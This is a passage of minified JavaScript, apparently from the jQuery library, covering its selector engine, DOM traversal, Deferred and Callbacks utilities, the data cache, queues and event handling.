o,a,r,l=0,u="0",c=e&&[],d=[],h=y,p=e||b&&q.find.TAG("*",s),f=D+=null==h?1:Math.random()||.1,m=p.length;for(s&&(y=t==x||t||s);u!==m&&null!=(o=p[u]);u++){if(b&&o){for(a=0,t||o.ownerDocument==x||(w(o),i=!C);r=g[a++];)if(r(o,t||x,i)){n.push(o);break}s&&(D=f)}v&&((o=!r&&o)&&l--,e&&c.push(o))}if(l+=u,v&&u!==l){for(a=0;r=_[a++];)r(c,d,t,i);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=O.call(n));d=qe(d)}N.apply(n,d),s&&!e&&0<d.length&&1<l+_.length&&re.uniqueSort(n)}return s&&(D=f,y=h),c},v?ue(n):n))).selector=e}return a},g=re.select=function(e,t,i,n){var s,o,a,r,l,u="function"==typeof e&&e,c=!n&&f(e=u.selector||e);if(i=i||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&q.relative[o[1].type]){if(!(t=(q.find.ID(a.matches[0].replace(se,d),t)||[])[0]))return i;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=Z.needsContext.test(e)?0:o.length;s--&&(a=o[s],!q.relative[r=a.type]);)if((l=q.find[r])&&(n=l(a.matches[0].replace(se,d),ne.test(o[0].type)&&me(t.parentNode)||t))){if(o.splice(s,1),!(e=n.length&&_e(o)))return N.apply(i,n),i;break}}return(u||m(e,c))(n,t,!C,i,!t||ne.test(e)&&me(t.parentNode)||t),i},p.sortStable=S.split("").sort(A).join("")===S,p.detectDuplicates=!!u,w(),p.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(x.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||de(H,function(e,t,i){if(!i)return!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),re}(w);C.find=p,C.expr=p.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=p.uniqueSort,C.text=p.getText,C.isXMLDoc=p.isXML,C.contains=p.contains,C.escapeSelector=p.escape;function y(e,t,i){for(var n=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&C(e).is(i))break;n.push(e)}return n}function S(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var D=C.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,i,n){return m(i)?C.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?C.grep(e,function(e){return e===i!==n}):"string"!=typeof i?C.grep(e,function(e){return-1<s.call(i,e)!==n}):C.filter(i,e,n)}C.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?C.find.matchesSelector(n,e)?[n]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,n=this.length,s=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<n;t++)if(C.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)C.find(e,s[t],i);return 1<n?C.uniqueSort(i):i},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&D.test(e)?C(e):e||[],!1).length}});var I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,i){if(!e)return this;if(i=i||P,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:I.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),E.test(n[1])&&C.isPlainObject(t))for(var n in t)m(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(e=x.getElementById(n[2]))&&(this[0]=e,this.length=1),this}).prototype=C.fn;var P=C(x),A=/^(?:parents|prev(?:Until|All))/,F={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,s=this.length,o=[],a="string"!=typeof e&&C(e);if(!D.test(e))for(;n<s;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?s.call(C(e),this[0]):s.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return y(e,"parentNode")},parentsUntil:function(e,t,i){return y(e,"parentNode",i)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return y(e,"nextSibling")},prevAll:function(e){return y(e,"previousSibling")},nextUntil:function(e,t,i){return y(e,"nextSibling",i)},prevUntil:function(e,t,i){return y(e,"previousSibling",i)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(k(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(n,s){C.fn[n]=function(e,t){var i=C.map(this,s,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=C.filter(t,i)),1<this.length&&(F[n]||C.uniqueSort(i),A.test(n)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function N(e){return e}function R(e){throw e}function L(e,t,i,n){var s;try{e&&m(s=e.promise)?s.call(e).done(t).fail(i):e&&m(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},C.each(e.match(M)||[],function(e,t){i[t]=!0}),i):C.extend({},n);function s(){for(r=r||n.once,a=o=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&n.stopOnFalse&&(c=l.length,t=!1);n.memory||(t=!1),o=!1,r&&(l=t?[]:"")}var o,t,a,r,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!o&&(c=l.length-1,u.push(t)),function i(e){C.each(e,function(e,t){m(t)?n.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==f(t)&&i(t)})}(arguments),t&&!o&&s()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,l,i));)l.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return r=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return r=u=[],t||o||(l=t=""),this},locked:function(){return!!r},fireWith:function(e,t){return r||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||s()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},C.extend({Deferred:function(e){var o=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var s=arguments;return C.Deferred(function(n){C.each(o,function(e,t){var i=m(s[t[4]])&&s[t[4]];r[t[1]](function(){var e=i&&i.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),s=null}).promise()},then:function(t,i,n){var l=0;function u(s,o,a,r){return function(){function e(){var e,t;if(!(s<l)){if((e=a.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?r?t.call(e,u(l,o,N,r),u(l,o,R,r)):(l++,t.call(e,u(l,o,N,r),u(l,o,R,r),u(l,o,N,o.notifyWith))):(a!==N&&(i=void 0,n=[e]),(r||o.resolveWith)(i,n))}}var i=this,n=arguments,t=r?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=s+1&&(a!==R&&(i=void 0,n=[e]),o.rejectWith(i,n))}};s?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),w.setTimeout(t))}}return C.Deferred(function(e){o[0][3].add(u(0,e,m(n)?n:N,e.notifyWith)),o[1][3].add(u(0,e,m(t)?t:N)),o[2][3].add(u(0,e,m(i)?i:R))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},r={};return C.each(o,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){s=n},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=i.fireWith}),a.promise(r),e&&e.call(r,r),r},when:function(e){function t(t){return function(e){s[t]=this,o[t]=1<arguments.length?r.call(arguments):e,--i||a.resolveWith(s,o)}}var i=arguments.length,n=i,s=Array(n),o=r.call(arguments),a=C.Deferred();if(i<=1&&(L(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||m(o[n]&&o[n].then)))return a.then();for(;n--;)L(o[n],t(n),a.reject);return a.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&H.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){w.setTimeout(function(){throw e})};var U=C.Deferred();function B(){x.removeEventListener("DOMContentLoaded",B),w.removeEventListener("load",B),C.ready()}C.fn.ready=function(e){return U.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||U.resolveWith(x,[C])}}),C.ready.then=U.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?w.setTimeout(C.ready):(x.addEventListener("DOMContentLoaded",B),w.addEventListener("load",B));function z(e,t,i,n,s,o,a){var r=0,l=e.length,u=null==i;if("object"===f(i))for(r in s=!0,i)z(e,t,r,i[r],!0,o,a);else if(void 0!==n&&(s=!0,m(n)||(a=!0),t=u?a?(t.call(e,n),null):(u=t,function(e,t,i){return u.call(C(e),i)}):t))for(;r<l;r++)t(e[r],i,a?n:n.call(e[r],r,t(e[r],i)));return s?e:u?t.call(e):l?t(e[0],i):o}var j=/^-ms-/,W=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function V(e){return e.replace(j,"ms-").replace(W,Y)}function $(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function G(){this.expando=C.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,s=this.cache(e);if("string"==typeof t)s[V(t)]=i;else for(n in t)s[V(n)]=t[n];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(V):(t=V(t))in n?[t]:t.match(M)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!C.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var K=new G,X=new G,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function J(e,t,i){var n,s;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(Q,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:Z.test(s)?JSON.parse(s):s)}catch(e){}X.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return X.hasData(e)||K.hasData(e)},data:function(e,t,i){return X.access(e,t,i)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),C.fn.extend({data:function(i,e){var t,n,s,o=this[0],a=o&&o.attributes;if(void 0!==i)return"object"==typeof i?this.each(function(){X.set(this,i)}):z(this,function(e){var t;return o&&void 0===e?void 0!==(t=X.get(o,i))||void 0!==(t=J(o,i))?t:void 0:void this.each(function(){X.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(s=X.get(o),1===o.nodeType&&!K.get(o,"hasDataAttrs"))){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=V(n.slice(5)),J(o,n,s[n]));K.set(o,"hasDataAttrs",!0)}return s},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),C.extend({queue:function(e,t,i){var n;if(e)return n=K.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=K.access(e,t,C.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),n=i.length,s=i.shift(),o=C._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete o.stop,s.call(e,function(){C.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:C.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===i?this:this.each(function(){var e=C.queue(this,t,i);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--s||o.resolveWith(a,[a])}var n,s=1,o=C.Deferred(),a=this,r=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=K.get(a[r],e+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],ne=x.documentElement,se=function(e){return C.contains(e.ownerDocument,e)},oe={composed:!0};ne.getRootNode&&(se=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function ae(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===C.css(e,"display")}function re(e,t,i,n){var s,o,a=20,r=n?function(){return n.cur()}:function(){return C.css(e,t,"")},l=r(),u=i&&i[3]||(C.cssNumber[t]?"":"px"),c=e.nodeType&&(C.cssNumber[t]||"px"!==u&&+l)&&te.exec(C.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;a--;)C.style(e,t,c+u),(1-o)*(1-(o=r()/l||.5))<=0&&(a=0),c/=o;C.style(e,t,(c*=2)+u),i=i||[]}return i&&(c=+c||+l||0,s=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=s)),s}var le={};function ue(e,t){for(var i,n,s,o,a,r,l=[],u=0,c=e.length;u<c;u++)(n=e[u]).style&&(i=n.style.display,t?("none"===i&&(l[u]=K.get(n,"display")||null,l[u]||(n.style.display="")),""===n.style.display&&ae(n)&&(l[u]=(r=o=s=void 0,o=n.ownerDocument,a=n.nodeName,(r=le[a])||(s=o.body.appendChild(o.createElement(a)),r=C.css(s,"display"),s.parentNode.removeChild(s),le[a]=r="none"===r?"block":r)))):"none"!==i&&(l[u]="none",K.set(n,"display",i)));for(u=0;u<c;u++)null!=l[u]&&(e[u].style.display=l[u]);return e}C.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?C(this).show():C(this).hide()})}});var ce=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,d=x.createDocumentFragment().appendChild(x.createElement("div"));(p=x.createElement("input")).setAttribute("type","radio"),p.setAttribute("checked","checked"),p.setAttribute("name","t"),d.appendChild(p),b.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue,d.innerHTML="<option></option>",b.option=!!d.lastChild;var pe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function fe(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&k(e,t)?C.merge([e],i):i}function me(e,t){for(var i=0,n=e.length;i<n;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td,b.option||(pe.optgroup=pe.option=[1,"<select multiple='multiple'>","</select>"]);var ge=/<|&#?\w+;/;function _e(e,t,i,n,s){for(var o,a,r,l,u,c=t.createDocumentFragment(),d=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===f(o))C.merge(d,o.nodeType?[o]:o);else if(ge.test(o)){for(a=a||c.appendChild(t.createElement("div")),r=(de.exec(o)||["",""])[1].toLowerCase(),r=pe[r]||pe._default,a.innerHTML=r[1]+C.htmlPrefilter(o)+r[2],u=r[0];u--;)a=a.lastChild;C.merge(d,a.childNodes),(a=c.firstChild).textContent=""}else d.push(t.createTextNode(o));for(c.textContent="",h=0;o=d[h++];)if(n&&-1<C.inArray(o,n))s&&s.push(o);else if(l=se(o),a=fe(c.appendChild(o),"script"),l&&me(a),i)for(u=0;o=a[u++];)he.test(o.type||"")&&i.push(o);return c}var ve=/^([^.]*)(?:\.(.+)|)/;function be(){return!0}function qe(){return!1}function ye(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function we(e,t,i,n,s,o){var a,r;if("object"==typeof t){for(r in"string"!=typeof i&&(n=n||i,i=void 0),t)we(e,r,i,n,t[r],o);return e}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=qe;else if(!s)return e;return 1===o&&(a=s,(s=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,s,n,i)})}function xe(e,s,o){o?(K.set(e,s,!1),C.event.add(e,s,{namespace:!1,handler:function(e){var t,i,n=K.get(this,s);if(1&e.isTrigger&&this[s]){if(n.length)(C.event.special[s]||{}).delegateType&&e.stopPropagation();else if(n=r.call(arguments),K.set(this,s,n),t=o(this,s),this[s](),n!==(i=K.get(this,s))||t?K.set(this,s,!1):i={},n!==i)return e.stopImmediatePropagation(),e.preventDefault(),i&&i.value}else n.length&&(K.set(this,s,{value:C.event.trigger(C.extend(n[0],C.Event.prototype),n.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,s)&&C.event.add(e,s,be)}C.event={global:{},add:function(t,e,i,n,s){var o,a,r,l,u,c,d,h,p,f=K.get(t);if($(t))for(i.handler&&(i=(o=i).handler,s=o.selector),s&&C.find.matchesSelector(ne,s),i.guid||(i.guid=C.guid++),(r=f.events)||(r=f.events=Object.create(null)),(a=f.handle)||(a=f.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(M)||[""]).length;l--;)d=p=(u=ve.exec(e[l])||[])[1],h=(u[2]||"").split(".").sort(),d&&(c=C.event.special[d]||{},d=(s?c.delegateType:c.bindType)||d,c=C.event.special[d]||{},u=C.extend({type:d,origType:p,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&C.expr.match.needsContext.test(s),namespace:h.join(".")},o),(p=r[d])||((p=r[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,a)||t.addEventListener&&t.addEventListener(d,a)),c.add&&(c.add.call(t,u),u.handler.guid||(u.handler.guid=i.guid)),s?p.splice(p.delegateCount++,0,u):p.push(u),C.event.global[d]=!0)},remove:function(e,t,i,n,s){var o,a,r,l,u,c,d,h,p,f,m,g=K.hasData(e)&&K.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(M)||[""]).length;u--;)if(p=m=(r=ve.exec(t[u])||[])[1],f=(r[2]||"").split(".").sort(),p){for(d=C.event.special[p]||{},h=l[p=(n?d.delegateType:d.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)c=h[o],!s&&m!==c.origType||i&&i.guid!==c.guid||r&&!r.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(h.splice(o,1),c.selector&&h.delegateCount--,d.remove&&d.remove.call(e,c));a&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||C.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)C.event.remove(e,p+t[u],i,n,!0);C.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,n,s,o,a=new Array(arguments.length),r=C.event.fix(e),l=(K.get(this,"events")||Object.create(null))[r.type]||[],e=C.event.special[r.type]||{};for(a[0]=r,t=1;t<arguments.length;t++)a[t]=arguments[t];if(r.delegateTarget=this,!e.preDispatch||!1!==e.preDispatch.call(this,r)){for(o=C.event.handlers.call(this,r,l),t=0;(n=o[t++])&&!r.isPropagationStopped();)for(r.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!r.isImmediatePropagationStopped();)r.rnamespace&&!1!==s.namespace&&!r.rnamespace.test(s.namespace)||(r.handleObj=s,r.data=s.data,void 0!==(s=((C.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,a))&&!1===(r.result=s)&&(r.preventDefault(),r.stopPropagation()));return e.postDispatch&&e.postDispatch.call(this,r),r.result}},handlers:function(e,t){var i,n,s,o,a,r=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],a={},i=0;i<l;i++)void 0===a[s=(n=t[i]).selector+" "]&&(a[s]=n.needsContext?-1<C(s,this).index(u):C.find(s,this,null,[u]).length),a[s]&&o.push(n);o.length&&r.push({elem:u,handlers:o})}return u=this,l<t.length&&r.push({elem:u,handlers:t.slice(l)}),r},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return ce.test(e.type)&&e.click&&k(e,"input")&&xe(e,"click",be),!1},trigger:function(e){e=this||e;return ce.test(e.type)&&e.click&&k(e,"input")&&xe(e,"click"),!0},_default:function(e){e=e.target;return ce.test(e.type)&&e.click&&k(e,"input")&&K.get(e,"click")||k(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?be:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=be,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=be,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=be,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return xe(this,e,ye),!1},trigger:function(){return xe(this,e),!0},_default:function(){return!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){C.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||C.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=s),t}}}),C.fn.extend({on:function(e,t,i,n){return we(this,e,t,i,n)},one:function(e,t,i,n){return we(this,e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,C(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=qe),this.each(function(){C.event.remove(this,e,i,t)});for(s in e)this.off(s,t,e[s]);return this}});var Ce=/<script|<style|<link/i,Se=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function ke(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Ee(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Te(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var i,n,s,o;if(1===t.nodeType){if(K.hasData(e)&&(o=K.get(e).events))for(s in K.remove(t,"handle events"),o)for(i=0,n=o[s].length;i<n;i++)C.event.add(t,s,o[s][i]);X.hasData(e)&&(e=X.access(e),e=C.extend({},e),X.set(t,e))}}function Pe(i,n,s,o){n=_(n);var e,t,a,r,l,u,c=0,d=i.length,h=d-1,p=n[0],f=m(p);if(f||1<d&&"string"==typeof p&&!b.checkClone&&Se.test(p))return i.each(function(e){var t=i.eq(e);f&&(n[0]=p.call(this,e,t.html())),Pe(t,n,s,o)});if(d&&(t=(e=_e(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(r=(a=C.map(fe(e,"script"),Ee)).length;c<d;c++)l=e,c!==h&&(l=C.clone(l,!0,!0),r&&C.merge(a,fe(l,"script"))),s.call(i[c],l,c);if(r)for(u=a[a.length-1].ownerDocument,C.map(a,Te),c=0;c<r;c++)l=a[c],he.test(l.type||"")&&!K.access(l,"globalEval")&&C.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):q(l.textContent.replace(De,""),l,u))}return i}function Ae(e,t,i){for(var 